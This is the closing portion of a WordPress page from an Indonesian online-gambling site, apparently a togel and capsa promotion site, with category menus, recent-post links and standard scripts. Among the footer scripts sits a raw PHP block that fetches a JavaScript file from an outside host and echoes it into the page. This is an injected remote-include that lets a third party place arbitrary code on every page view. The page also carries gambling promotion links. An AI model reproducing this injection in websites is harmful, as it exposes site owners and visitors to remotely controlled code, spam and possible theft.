	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/permainan-capsa-online-populer/">Permainan Capsa Online Populer: Panduan untuk Pemain Pemula dan Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/judi-capsa-online-resmi-indonesia/">Judi Capsa Online Resmi Indonesia: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/agen-capsa-deposit-cepat/">Agen Capsa Deposit Cepat: Solusi Transaksi Mudah dan Efisien</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/capsa-deposit-pulsa-tanpa-potongan/">Capsa Deposit Pulsa Tanpa Potongan: Keuntungan dan Cara Menggunakannya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/bermain-capsa-daring-terpercaya/">Bermain Capsa Daring Terpercaya: Panduan Lengkap Untuk Pemain Cerdas</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 91/127 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 9/22 queries in 0.011 seconds using APC

Served from: theklunch.com @ 2026-01-08 10:31:57 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Thu, 08 Jan 2026 03:31:57 GMT -->
